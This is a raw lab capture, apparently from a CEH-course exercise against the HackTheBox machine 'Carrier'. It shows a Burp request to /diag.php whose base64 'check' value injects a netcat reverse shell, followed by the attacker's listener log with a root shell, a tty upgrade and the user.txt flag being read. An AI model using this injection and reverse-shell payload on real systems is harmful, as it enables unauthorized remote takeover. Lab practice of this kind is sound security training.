 1 ×
...
Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /diag.php HTTP/1.1
2 Host: 10.10.10.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 118
9 Origin: http://10.10.10.105
10 Connection: close
11 Referer: http://10.10.10.105/diag.php
12 Cookie: PHPSESSID=8r8hbn4g079q5ncinbktkuabs7
13 Upgrade-Insecure-Requests: 1
14
15 check=
cm9vdDtybSAvdG1wL2Y7bWtmaWZvIC90bXAvZjtjYXQgL3RtcC9mfC9iaW4vc2ggLWkgMj4mMXxuYyAxMC4xMC4xNC4yIDQ0NDQgPi90bXAvZg==
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week7/Carrier]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.105] 50902
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# python3 --version
Python 3.5.2
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@r1:~#
root@r1:~#
root@r1:~#
root@r1:~# ^Z
zsh: suspended  nc -nlvp 4444
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week7/Carrier]
└─$ stty raw -echo; fg
[1]  + continued  nc -nlvp 4444
root@r1:~#
root@r1:~# ls
test_intercept.pcap  user.txt
root@r1:~# cat user.txt
5649c41df59fd6efdc4a78d79a07f2be
root@r1:~#